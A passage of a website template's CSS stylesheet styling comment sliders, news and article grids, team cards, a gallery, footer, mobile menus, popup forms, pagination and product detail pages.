  padding: 65px 0;
  border-bottom: 1px solid #e8e8e8;
}
.ind_comment_el {
  min-height: 100%;
  padding: 10px 55px 20px;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
  line-height: 1.4;
}
.ind_comment_top {
  display: flex;
  align-items: center;
  line-height: 1.2;
  margin-bottom: 15px;
}
.ind_comment_ic {
  width: 46px;
  height: 46px;
  line-height: 44px;
  border-radius: 50%;
  border: 1px solid #ccc;
  text-align: center;
  margin-right: 15px;
  overflow: hidden;
}
.ind_comment_ic img {
  vertical-align: middle;
  max-width: 110% !important;
  max-height: 110%;
}
.ind_comment_tit {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
}
.ind_comment_dol {
  font-size: 14px;
  color: #666;
}
.ind_comment_cont {
  position: relative;
  margin-bottom: 15px;
}
.ind_comment_cont:before {
  content: "\f10e";
  display: block;
  font-family: FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: -35px;
  color: #89b140;
  font-size: 16px;
  top: 0px;
}
.ind_comment_bt .bord_bt {
  padding: 8px 10px;
  width: 160px;
  font-size: 16px;
}
.ind_comment_slider_bl {
  padding-bottom: 55px;
}
.ind_comment_slider_bl .bx-wrapper .bx-pager.bx-default-pager {
  bottom: -50px;
}
.ind_comment_slider_bl .bx-wrapper .bx-pager.bx-default-pager a {
  border-color: #ccc;
}
.ind_comment_slider_bl .bx-wrapper .bx-pager.bx-default-pager a:hover, .ind_comment_slider_bl .bx-wrapper .bx-pager.bx-default-pager a:focus, .ind_comment_slider_bl .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #89b140;
  background: #89b140;
}
.ind_comment_slider_bl .bx-wrapper .bx-prev {
  left: -115px;
}
.ind_comment_slider_bl .bx-wrapper .bx-next {
  right: -115px;
}
.ind_comment_slider_bl .bx-wrapper .bx-controls-direction a {
  background: #e8e8e8;
}
.ind_comment_slider_bl .bx-wrapper .bx-controls-direction a:hover {
  background: #89b140;
}
.ind_news_bl {
  padding: 65px 0 40px;
}
.ind_news_list {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}
.ind_news_list .number_bl {
  margin-top: 20px;
}
.ind_news_el {
  width: 23.5%;
  margin-right: 2%;
  margin-bottom: 30px;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.ind_news_el:hover {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1);
}
.ind_news_el:hover .ind_news_ic a {
  transform: scale(1.05, 1.05);
}
.ind_news_el:nth-child(4n) {
  margin-right: 0;
}
.ind_news_ic {
  height: 218px;
  border-bottom: 1px solid #e8e8e8;
  line-height: 216px;
  text-align: center;
  overflow: hidden;
}
.ind_news_ic img {
  vertical-align: middle;
  max-height: 100%;
  border-radius: 3px 3px 0 0;
}
.ind_news_ic a {
  display: block;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 3px 3px 0 0;
  height: 100%;
  transform: scale(1, 1);
  transition: all 0.5s ease;
}
.ind_news_cont {
  padding: 15px 20px 45px;
  position: relative;
}
.ind_news_type {
  text-transform: uppercase;
  font-size: 13px;
  color: #a6a6a6;
  margin-bottom: 15px;
}
.ind_news_data {
  font-size: 13px;
  color: #a6a6a6;
  position: absolute;
  left: 20px;
  bottom: 15px;
  right: 15px;
}
.ind_news_tit {
  min-height: 120px;
}
.ind_news_tit a {
  text-decoration: none;
  color: #000;
}
.ind_news_tit a:hover {
  color: #89b140;
}
section hr {
  display: block;
  border: none;
  border-bottom: 1px solid #e8e8e8;
  margin: 0 0 0 0;
}
.ind_articles_bl {
  padding: 60px 0 35px;
}
.ind_articles_el {
  width: 23.5%;
  margin-right: 2%;
  margin-bottom: 30px;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.ind_articles_el:hover {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1);
}
.ind_articles_el:hover .ind_news_ic a {
  transform: scale(1.05, 1.05);
}
.ind_articles_el:nth-child(9n+3), .ind_articles_el:nth-child(9n+7), .ind_articles_el:nth-child(9n+10) {
  margin-right: 0;
}
.ind_articles_el:nth-child(9n+1), .ind_articles_el:nth-child(9n+10) {
  width: 49%;
  position: relative;
}
.ind_articles_el:nth-child(9n+1) .ind_news_ic, .ind_articles_el:nth-child(9n+10) .ind_news_ic {
  height: 100%;
  line-height: 1.2;
  border-radius: 3px;
}
.ind_articles_el:nth-child(9n+1) .ind_news_ic a, .ind_articles_el:nth-child(9n+10) .ind_news_ic a {
  border-radius: 3px;
}
.ind_articles_el:nth-child(9n+1) .ind_news_cont, .ind_articles_el:nth-child(9n+10) .ind_news_cont {
  position: absolute;
  right: -1px;
  bottom: -1px;
  border-radius: 4px 0 4px 0;
  border: 1px solid #e8e8e8;
  width: 335px;
  z-index: 10;
  background: #fff;
}
.ind_articles_list {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}
.ind_articles_list .number_bl {
  margin-top: 20px;
}
.ind_team_bl {
  border-top: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  padding: 65px 0 70px;
}
.ind_team_bl .bx-wrapper .bx-pager.bx-default-pager {
  bottom: -50px;
}
.ind_team_bl .bx-wrapper .bx-pager.bx-default-pager a {
  border-color: #ccc;
}
.ind_team_bl .bx-wrapper .bx-pager.bx-default-pager a:hover, .ind_team_bl .bx-wrapper .bx-pager.bx-default-pager a:focus, .ind_team_bl .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #89b140;
  background: #89b140;
}
.ind_team_bl .bx-wrapper .bx-prev {
  left: -115px;
}
.ind_team_bl .bx-wrapper .bx-next {
  right: -115px;
}
.ind_team_bl .bx-wrapper .bx-controls-direction a {
  background: #e8e8e8;
}
.ind_team_bl .bx-wrapper .bx-controls-direction a:hover {
  background: #89b140;
}
.ind_team_list {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}
.ind_team_el {
  position: relative;
  border-top: 1px solid #e8e8e8;
  border-radius: 4px;
  overflow: hidden;
  /* width:32%; */
  /* margin-bottom:30px; */
  /* margin-right:2%; */
  height: 380px;
  /* &:nth-child(3n) {
		margin-right:0;
	} */
}
.ind_team_el:hover:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  background: rgba(0, 0, 0, 0.6);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 4px;
}
.ind_team_el:hover .ind_team_cont {
  background: none;
}
.ind_team_el:hover .ind_team_pop {
  display: block;
}
.ind_team_el:hover .ind_team_ic {
  transform: scale(1.05, 1.05);
}
.ind_team_ic {
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center top;
  border-radius: 3px;
  transform: scale(1, 1);
  transition: all 0.5s ease;
}
.ind_team_cont {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px 15px;
  border-radius: 0 0 3px 3px;
  background: rgba(0, 0, 0, 0.6);
  z-index: 20;
}
.ind_team_tit {
  font-size: 18px;
  color: #fff;
  margin-bottom: 5px;
}
.ind_team_dol {
  font-size: 14px;
  color: #b2b2b2;
}
.ind_team_pop {
  display: none;
  padding-top: 20px;
  font-size: 14px;
  color: #b2b2b2;
}
.ind_team_pop a {
  display: block;
  color: #fff;
  text-decoration: none;
  font-size: 16px;
}
.ind_team_pop a:hover {
  text-decoration: underline;
  color: #fff;
}
.ind_team_pop .color_bt {
  width: 190px;
  text-align: center;
  padding: 8px 10px;
}
.ind_team_pop .color_bt:hover {
  text-decoration: none;
}
.ind_team_pop > div {
  margin-bottom: 15px;
}
.ind_gallery_bl {
  padding: 65px 0 70px;
}
.ind_gallery_el {
  float: left;
  margin-bottom: 30px;
}
.ind_gallery_el:nth-child(6n+1), .ind_gallery_el:nth-child(6n+2) {
  width: 32%;
  margin-right: 2%;
  height: 550px;
}
.ind_gallery_el:nth-child(6n+3), .ind_gallery_el:nth-child(6n+4) {
  width: 32%;
  margin-right: 0%;
  height: 260px;
}
.ind_gallery_el:nth-child(6n+5) {
  width: 49%;
  margin-right: 2%;
  height: 260px;
}
.ind_gallery_el:nth-child(6n+6) {
  width: 49%;
  margin-right: 0%;
  height: 260px;
}
.ind_gallery_href {
  display: block;
  position: relative;
  height: 100%;
  overflow: hidden;
  border-radius: 4px;
}
.ind_gallery_href:hover .ind_gallery_ic {
  transform: scale(1.05, 1.05);
}
.ind_gallery_href:hover:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  background: rgba(0, 0, 0, 0.6);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 4px;
}
.ind_gallery_ic {
  display: block;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center top;
  transform: scale(1, 1);
  transition: all 1s ease;
}
.ind_gallery_tit {
  position: absolute;
  display: block;
  left: 15px;
  bottom: 15px;
  padding: 8px 15px;
  text-align: center;
  background: #89b140;
  color: #fff;
  border-radius: 3px;
  font-size: 18px;
  line-height: 1.1;
  z-index: 20;
}
.ind_about_bl {
  display: flex;
  align-items: stretch;
  justify-content: space-between;
  line-height: 1.5;
}
.ind_about_bl img {
  display: block;
  min-height: 100%;
  min-width: 100%;
  max-width: none;
}
.ind_about_l {
  width: 50%;
  justify-content: flex-end;
  display: flex;
  align-items: center;
  padding: 0 30px;
}
.ind_about_r {
  width: 50%;
  overflow: hidden;
}
.ind_about_cont {
  padding: 10px 0px;
  max-width: 720px;
}
.ind_partners_bl {
  padding: 65px 0 60px;
}
.ind_partners_list {
  justify-content: flex-end;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding-top: 30px;
}
.ind_partners_el {
  width: 15%;
  margin-right: 6.25%;
  margin-bottom: 30px;
}
.ind_partners_el a {
  -webkit-filter: grayscale(1);
  filter: gray;
  filter: grayscale(1);
}
.ind_partners_el:nth-child(5n) {
  margin-right: 0;
}
.ind_partners_el a:hover {
  -webkit-filter: none;
  filter: none;
  filter: none;
}
.foot_call_bl {
  background: #41474d;
  color: #fff;
  padding: 30px 0 25px;
}
.foot_call_cont {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.foot_call_tit {
  position: relative;
  width: 25%;
  font-size: 40px;
  font-weight: bold;
  line-height: 1.2;
}
.foot_call_tit:before {
  position: absolute;
  right: 0;
  top: 50%;
  background: url("/local/templates/.default/css/../img/foot_call_tit.png") left top no-repeat;
  width: 24px;
  height: 68px;
  display: block;
  content: '';
  margin-top: -34px;
}
.foot_call_bt {
  width: 15%;
  text-align: right;
}
.foot_call_bt .bord_bt {
  border-color: #fff;
  color: #fff;
  padding: 12px 30px;
}
.foot_call_bt .bord_bt:hover {
  border-color: #fff;
  background: #fff;
  color: #89b140;
}
.foot_call_txt {
  width: 50%;
  font-size: 18px;
  line-height: 1.4;
}
.foot_info_bg {
  background: #333940;
  color: #fff;
}
.foot_info_bg a {
  color: #fff;
  text-decoration: none;
}
.foot_info_bg a:hover {
  text-decoration: none;
  color: #89b140;
}
.foot_info_top {
  padding: 60px 0 55px;
  display: flex;
  justify-content: space-between;
}
.foot_menu_bl {
  width: 76%;
}
.foot_menu_bl {
  display: flex;
  justify-content: space-between;
  line-height: 1.2;
}
.foot_menu_el {
  padding-right: 20px;
  min-width: 14%;
}
.foot_menu_tit {
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 15px;
}
.foot_menu_list {
  color: #ccc;
  font-size: 18px;
}
.foot_menu_list a {
  color: #ccc;
  display: block;
  margin-bottom: 15px;
}
.foot_cont_bl {
  width: 20%;
}
.foot_cont {
  margin-bottom: 60px;
  line-height: 1.4;
}
.foot_addr {
  padding-left: 45px;
  position: relative;
  margin-bottom: 20px;
}
.foot_addr .fa {
  position: absolute;
  font-size: 35px;
  color: #fff;
  left: 0;
  top: 50%;
  margin-top: -17px;
}
.foot_tel {
  padding-left: 45px;
  position: relative;
  margin-bottom: 20px;
}
.foot_tel .fa {
  position: absolute;
  font-size: 35px;
  color: #fff;
  left: 0;
  top: 50%;
  margin-top: -17px;
}
.foot_tel a {
  display: block;
  margin-bottom: 5px;
}
.foot_tel a:last-child {
  margin-bottom: 0;
}
.foot_mail {
  padding: 5px 0 3px 45px;
  position: relative;
}
.foot_mail a {
  display: block;
  margin-bottom: 5px;
}
.foot_mail a:last-child {
  margin-bottom: 0;
}
.foot_mail .fa {
  position: absolute;
  font-size: 24px;
  color: #fff;
  left: 0;
  top: 50%;
  margin-top: -12px;
}
.foot_soc {
  text-align: right;
  font-size: 0;
}
.foot_soc a {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
  margin-left: 15px;
  border-radius: 4px;
  /* border:1px solid #fff; */
  box-shadow: inset 0 0 0 1px #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.foot_soc a img {
  vertical-align: middle;
}
.foot_soc a:hover {
  box-shadow: none;
}
.foot_soc a.vk:hover {
  background: #4a76a8;
}
.foot_soc a.fb:hover {
  background: #3565a0;
}
.foot_soc a.tw:hover {
  background: #02abed;
}
.foot_soc a.inst:hover {
  background: #8643bd;
  background: linear-gradient(45deg, #fad803, #f76900, #f70a00, #de1539, #b23994, #8944ba, #7b34ad);
}
.foot_soc a.yb:hover {
  background: #ea3f3e;
}
.foot_soc a.tg:hover {
  background: #35a4e0;
}
.foot_soc a.ok:hover {
  background: #f37f10;
}
.foot_soc a.gp:hover {
  background: #e43e2b;
}
.foot_soc a.ml:hover {
  background: #005ff7;
}
.foot_info_bot {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 0;
  border-top: 1px solid #fff;
  color: #ccc;
}
.mob_header_bg {
  background: #fff;
  padding: 10px 0;
  border-bottom: 1px solid #e8e8e8;
}
.mob_menu_pop_bl {
  position: fixed;
  display: none;
  left: -100%;
  top: 0;
  bottom: 0;
  z-index: 200;
  overflow-y: scroll;
  overflow-x: hidden;
  background: #fff;
  width: 300px;
  box-shadow: 3px 0 10px 0 rgba(0, 0, 0, 0.45);
  transition: left 0.4s ease 0s, opacity 0.4s ease 0s;
}
.mob_menu_pop_bl.open {
  display: block;
  left: 0;
}
.mob_menu_pop_bl .menu_lvl3_bt, .mob_menu_pop_bl .menu_lvl2_bt {
  border-bottom: 1px solid #e8e8e8;
  padding: 15px 15px;
  position: relative;
  font-size: 16px;
}
.mob_menu_pop_bl .menu_lvl1_bt {
  border-bottom: 1px solid #e8e8e8;
  padding: 15px 15px;
  position: relative;
  font-size: 16px;
}
.mob_menu_pop_bl .menu_lvl1_bt .fa {
  position: absolute;
  right: 15px;
  transform: rotate(-90deg);
  margin-left: 0px;
  font-size: 16px;
  top: 50%;
  margin-top: -9px;
}
.mob_menu_pop_bl .mob_menu_lvl2 {
  position: absolute;
  left: 100%;
  width: 100%;
  top: 0;
  height: 100vh;
  /* overflow-y:scroll; */
  transition: left 0.4s ease 0s, opacity 0.4s ease 0s;
  display: none;
  box-shadow: none;
}
.mob_menu_pop_bl .mob_menu_lvl2.open {
  display: block;
}
.mob_menu_pop_bl .mob_menu_lvl3 {
  position: absolute;
  left: 100%;
  width: 100%;
  top: 0;
  height: 100vh;
  /* overflow-y:scroll; */
  transition: left 0.4s ease 0s, opacity 0.4s ease 0s;
  display: none;
  box-shadow: none;
}
.mob_menu_pop_bl .mob_menu_lvl3.open {
  display: block;
}
.mob_menu_pop_bl .head_tel_bl, .mob_menu_pop_bl .head_addr_bl {
  width: auto;
  padding: 15px 15px 15px 50px;
}
.mob_menu_pop_bl .head_tel_bl .fa, .mob_menu_pop_bl .head_addr_bl .fa {
  font-size: 30px;
  margin-top: -15px;
}
.mob_menu_pop_bl .head_addr_bl {
  border-bottom: 1px solid #e8e8e8;
}
.mob_menu_pop_bl .head_addr_bl .fa {
  left: 18px;
}
.mob_menu_pop_bl .head_tel_bl .fa {
  left: 15px;
}
.mob_menu_pop {
  width: 100%;
  transition: transform 0.2s ease-in-out;
  -webkit-transition: transform 0.2s ease-in-out;
  -moz-transition: transform 0.2s ease-in-out;
  -ms-transition: transform 0.2s ease-in-out;
  transform: translateX(0%);
}
.mob_menu_pop.open {
  transform: translateX(-100%);
}
.mob_menu_pop.open_l {
  transform: translateX(-200%);
}
.menu_back {
  border-bottom: 1px solid #e8e8e8;
  padding: 15px 15px;
  position: relative;
  font-size: 16px;
  display: block;
  color: #000;
  text-decoration: none;
  font-size: 18px;
}
.menu_back:hover {
  color: #89b140;
  text-decoration: none;
}
.menu_back .fa {
  margin-right: 15px;
}
.menu_tit {
  border-bottom: 1px solid #e8e8e8;
  padding: 15px 15px;
  position: relative;
  font-size: 18px;
  background: #f7f7f7;
  display: block;
  color: #000;
  text-decoration: none;
}
.menu_tit:hover {
  color: #89b140;
  text-decoration: none;
}
.mob_menu_bt {
  display: block;
  font-size: 30px;
  color: #000;
  text-decoration: none;
}
.mob_menu_bt:hover {
  color: #89b140;
  text-decoration: none;
}
.mob_header_bl {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.mob_header_bl .head_logo {
  width: 20%;
}
.mob_header_bl .mob_head_menu_bl {
  width: 10%;
}
.mob_header_bl .head_sear_bask_bl {
  width: 70%;
}
.mob_header_bl .head_bask_bl {
  margin-left: 15px;
}
.popup_bl {
  padding: 65px 30px 55px;
  background: #fff;
  border-radius: 6px;
  line-height: 1.2;
  font-size: 14px;
  width: 480px;
  max-width: 100%;
}
.popup_bl.comm_popup {
  width: 800px;
  padding: 30px 0;
}
.popup_bl.comm_popup .ind_comment_el {
  border: none;
}
.popup_tit {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}
.popup_txt {
  color: #999;
  margin-bottom: 35px;
}
.popup_form_el {
  margin-bottom: 30px;
  position: relative;
}
.popup_form_el .error_txt {
  position: absolute;
  font-size: 12px;
  color: #ff0b00;
  top: -15px;
  right: 0;
}
.popup_form_el .error_txt.big {
  top: 10px;
  font-size: 16px;
}
.popup_form_el .jq-selectbox__select {
  border-left: none;
  border-right: none;
  border-top: none;
  border-radius: 0;
  height: 34px;
  line-height: 34px;
}
.popup_form_el img.calendar-icon {
  position: absolute;
  right: 0;
  top: 8px;
  z-index: 25;
}
.popup_form_el small {
  font-size: 80%;
  color: #999;
}
.popup_form_el ul {
  margin-bottom: 0;
}
.popup_form_el ul > li {
  margin-bottom: 0;
  padding-left: 0;
}
.popup_form_el ul > li:before {
  display: none;
}
.popup_form_el select[multiple="multiple"] {
  height: 150px;
  font-size: 14px;
}
.pop_el_tit {
  position: absolute;
  font-size: 12px;
  color: #999;
  left: 0;
  top: -15px;
}
.pop_el_tit sup {
  font-size: 90%;
  top: -2px;
  color: #ff0b00;
  font-weight: bold;
  margin-left: 3px;
}
.pop_el_tit.big {
  top: 10px;
  font-size: 16px;
}
.popup_form_prava {
  margin-bottom: 30px;
  line-height: 1.4;
}
.jq-checkbox.checked {
  background: #89b140;
  border-color: #89b140;
}
.jq-radio.checked {
  background: #fff;
}
.jq-radio.checked .jq-radio__div {
  background: #89b140;
  border-color: #89b140;
}
.popup_form_bt .color_bt {
  min-width: 110px;
  height: 33px;
  text-align: center;
  padding: 7px 15px;
  font-size: 16px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.popup_form_bt .bord_bt {
  min-width: 110px;
  height: 33px;
  text-align: center;
  padding: 7px 15px;
  font-size: 16px;
  margin-right: 10px;
  margin-bottom: 10px;
}
input[type="submit"]:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.popup_form_prava.error .jq-checkbox {
  border-color: red;
}
div.title-search-result {
  top: 160px !important;
  left: 0 !important;
  right: 0 !important;
  width: auto !important;
  border: none !important;
  position: fixed !important;
  background: #fff;
}
div.title-search-result > div {
  max-height: 320px;
  overflow: hidden;
}
.header_other_page .header_info_bl {
  position: relative;
  z-index: 40;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
}
.header_other_page .header_info_bl .header_bottom {
  border-bottom: none;
  border-top: 1px solid #e3e3e2;
}
.cont_head_bl {
  background: #89b140;
  padding: 20px 0 50px;
  color: #fff;
}
.cont_head_bl h1, .cont_head_bl .h1 {
  margin-bottom: 5px;
}
.cont_head_bl a {
  color: #fff;
  text-decoration: none;
}
.cont_head_bl a:hover {
  color: #fff;
  text-decoration: underline;
}
.bred_crumbs {
  font-size: 14px;
}
.bred_crumbs li {
  display: inline;
  position: relative;
}
.bred_crumbs li a {
  opacity: 0.5;
}
.bred_crumbs li a:hover {
  opacity: 1;
  text-decoration: none;
}
.bred_crumbs li:after {
  content: "\f101";
  margin: 0 8px;
  opacity: 0.5;
  font-family: FontAwesome;
  font-size: 11px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.bred_crumbs li:last-child:after {
  display: none;
}
.l_banner {
  border-radius: 4px;
  overflow: hidden;
}
.l_banner img {
  display: block;
  width: 100%;
}
.content {
  padding: 50px 0 150px;
  display: flex;
  align-items: stretch;
  justify-content: space-between;
}
.content_l {
  width: 23.6%;
}
.content_c {
  width: 73.6%;
}
.cont_width_bl {
  background: #fff;
  margin-top: -80px;
  border-radius: 4px;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  padding: 30px 30px;
  font-size: 14px;
  line-height: 1.6;
}
.cont_width_bl .ind_catalog_el {
  border-top: none;
  border-bottom: none;
  border-left: none;
  border-right: none;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 40px;
  align-items: initial;
}
.cont_width_bl .ind_catalog_el:hover {
  box-shadow: none;
}
.cont_width_bl .ind_catalog_ic {
  width: 23.8%;
  padding-right: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 90px;
}
.cont_width_bl .ind_catalog_lvl2 a {
  margin-right: 5px;
}
.cont_width_bl .ind_catalog_list {
  padding: 40px 0 20px;
}
.cont_width_bl .title {
  font-size: 28px;
  padding-bottom: 28px;
  margin-bottom: 40px;
}
.cont_width_bl .title.big {
  font-size: 40px;
  padding-bottom: 5px;
  margin-bottom: 30px;
}
.cont_width_bl .produce_el_bl {
  width: 31%;
  margin-right: 3.5%;
}
.cont_width_bl .produce_el_bl:nth-child(5n) {
  margin-right: 3.5%;
}
.cont_width_bl .produce_el_bl:nth-child(3n) {
  margin-right: 0%;
}
.gray_bg, section > div.gray_bg {
  background: #f7f7f7;
}
.left_menu_bl {
  margin-bottom: 40px;
}
.left_menu_el {
  border-bottom: 1px solid #dededd;
}
.l_menu_lvl1_bt {
  display: block;
  position: relative;
  padding: 15px 20px;
  color: #000;
  text-decoration: none;
  font-size: 16px;
}
.l_menu_lvl1_bt:hover {
  color: #89b140;
  text-decoration: none;
}
.l_menu_lvl1_bt.active, .l_menu_lvl1_bt.open {
  color: #fff;
  background: #89b140;
}
.l_menu_lvl1_bt.active .fa, .l_menu_lvl1_bt.open .fa {
  transform: rotate(90deg);
}
.l_menu_lvl1_bt .fa {
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 13px;
  line-height: 1;
  height: 16px;
  margin-top: -8px;
}
.l_menu_lvl2 {
  background: #fff;
  font-size: 14px;
  display: none;
  padding: 15px 0;
}
.l_menu_lvl2.active {
  display: block;
}
.l_menu_lvl2_bt {
  display: block;
  padding: 5px 30px 5px 20px;
  color: #000;
  text-decoration: none;
  position: relative;
}
.l_menu_lvl2_bt:hover {
  color: #89b140;
  text-decoration: none;
}
.l_menu_lvl2_bt.active, .l_menu_lvl2_bt.open {
  color: #89b140;
}
.l_menu_lvl2_bt.active .fa, .l_menu_lvl2_bt.open .fa {
  transform: rotate(90deg);
}
.l_menu_lvl2_bt .fa {
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 13px;
  line-height: 1;
  height: 16px;
  margin-top: -8px;
}
.l_menu_lvl3 {
  display: none;
}
.l_menu_lvl3.active {
  display: block;
  background: #f2f2f2;
}
.l_menu_lvl4 {
  display: none;
}
.l_menu_lvl4.active {
  display: block;
  background: #e6e6e6;
}
.l_menu_lvl3_bt {
  display: block;
  padding: 5px 30px 5px 30px;
  color: #000;
  text-decoration: none;
  position: relative;
}
.l_menu_lvl3_bt:hover {
  color: #89b140;
  text-decoration: none;
}
.l_menu_lvl3_bt.active, .l_menu_lvl3_bt.open {
  background: #f0f0f0;
  color: #89b140;
}
.l_menu_lvl3_bt.active .fa, .l_menu_lvl3_bt.open .fa {
  transform: rotate(90deg);
}
.l_menu_lvl3_bt .fa {
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 13px;
  line-height: 1;
  height: 16px;
  margin-top: -8px;
}
.l_menu_lvl4_bt {
  display: block;
  padding: 5px 30px 5px 40px;
  color: #000;
  text-decoration: none;
  position: relative;
}
.l_menu_lvl4_bt.active, .l_menu_lvl4_bt:hover {
  color: #89b140;
  text-decoration: none;
}
.l_menu_lvl4_bt.active .fa, .l_menu_lvl4_bt:hover .fa {
  transform: rotate(90deg);
}
.l_menu_lvl4_bt .fa {
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 13px;
  line-height: 1;
  height: 16px;
  margin-top: -8px;
}
.podrazdel_list {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  padding-bottom: 35px;
}
.podrazdel_el {
  width: 50%;
  margin-bottom: 45px;
  display: flex;
}
.podrazdel_el_l {
  width: 120px;
  min-width: 120px;
  padding-right: 25px;
  text-align: center;
  min-height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.podrazdel_el_tit {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.podrazdel_el_tit a {
  color: #000;
  text-decoration: none;
}
.podrazdel_el_tit a:hover {
  color: #89b140;
  text-decoration: none;
}
.podrazdel_el_txt {
  color: #666;
  font-size: 14px;
  max-width: 290px;
}
.cat_sort_bl {
  max-width: 320px;
  margin-bottom: 30px;
}
.more_bl {
  text-align: center;
  width: 100%;
  margin: 0px auto 65px;
}
.more_bl .bord_bt {
  width: 150px;
  font-size: 16px;
  padding: 8px 2px;
  text-align: center;
}
.number_bl {
  text-align: center;
  font-weight: bold;
  margin: 0 auto 30px;
  width: 100%;
}
.number_bl span {
  display: inline-block;
  vertical-align: middle;
  width: 26px;
  height: 26px;
  line-height: 26px;
  border-radius: 50%;
  color: #000;
  text-decoration: none;
  margin: 0 2px;
}
.number_bl a {
  display: inline-block;
  vertical-align: middle;
  width: 26px;
  height: 26px;
  line-height: 26px;
  border-radius: 2px;
  color: #000;
  text-decoration: none;
  margin: 0 2px;
  cursor: pointer;
}
.number_bl a:hover {
  color: #89b140;
}
.number_bl a.active:hover, .number_bl a.active {
  color: #fff;
  background: #89b140;
}
.number_bl a.prev {
  position: relative;
}
.number_bl a.prev:before {
  content: '';
  display: block;
  width: 10px;
  height: 16px;
  left: 50%;
  top: 50%;
  margin: -8px 0 0 -5px;
  position: absolute;
  background: url("/local/templates/.default/css/../img/number_arrow.png") center no-repeat;
  background-size: 100% auto;
  opacity: 0.2;
}
.number_bl a.prev:hover:before {
  opacity: 1;
}
.number_bl a.next {
  position: relative;
}
.number_bl a.next:before {
  content: '';
  display: block;
  width: 10px;
  height: 16px;
  left: 50%;
  top: 50%;
  margin: -8px 0 0 -5px;
  position: absolute;
  background: url("/local/templates/.default/css/../img/number_arrow.png") center no-repeat;
  background-size: 100% auto;
  transform: rotate(180deg);
  opacity: 0.2;
}
.number_bl a.next:hover:before {
  opacity: 1;
}
.detail_page_bl {
  padding: 1px 0 160px;
}
.detail_page_cont {
  background: #fff;
  margin: -30px auto 0px;
  padding: 30px 30px;
  border-radius: 4px;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  font-size: 14px;
  line-height: 1.6;
}
.det_top_bl {
  display: flex;
  align-items: stretch;
  border: 1px solid #e8e8e8;
}
.det_gall_stat_bl {
  position: relative;
  padding: 85px 40px;
  width: 50%;
}
.det_status_bl {
  position: absolute;
  left: 10px;
  top: 10px;
}
.det_status_bl .status {
  position: static;
  display: flex;
  align-items: center;
}
.det_status_bl .status div {
  margin-right: 10px;
}
.det_gallery_bl {
  display: flex;
  align-items: center;
}
.det_pager_video_bl {
  width: 70px;
  min-width: 70px;
  margin-right: 10%;
}
.det_slider_bl {
  width: 410px;
}
.det_slider_el {
  height: 410px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
  overflow: hidden;
  background: #f2f2f2;
}
.det_pager a {
  width: 70px;
  height: 70px;
  border: 2px solid #e8e8e8;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px;
}
.det_pager a img {
  max-height: 100%;
}
.det_pager a:hover, .det_pager a.active {
  border-color: #89b140;
}
.det_video_bt {
  margin-top: 20px;
  width: 70px;
  height: 70px;
  background: #e8e8e8;
  border-radius: 4px;
  margin-bottom: 20px;
  padding: 10px 5px;
  display: block;
  text-align: center;
  color: #808080;
  font-size: 18px;
  text-decoration: none;
}
.det_video_bt i {
  font-size: 24px;
  display: block;
}
.det_video_bt span {
  display: block;
}
.det_video_bt:hover {
  color: #89b140;
  text-decoration: none;
}
.det_pager_video_bl .bx-wrapper .bx-controls-direction a {
  width: 28px;
  height: 16px;
  left: 50%;
  margin-left: -14px;
  margin-top: 0;
  border-radius: 0;
  background: none;
}
.det_pager_video_bl .bx-wrapper .bx-controls-direction a.bx-prev {
  top: -38px;
  transform: rotate(90deg);
}
.det_pager_video_bl .bx-wrapper .bx-controls-direction a.bx-next {
  top: auto;
  transform: rotate(90deg);
  bottom: -38px;
}
.det_pager_video_bl .bx-wrapper .bx-controls-direction a:hover {
  background: none;
}
.det_pager_video_bl .bx-wrapper .bx-controls-direction a:hover:before {
  color: #89b140;
}
.det_info_bl {
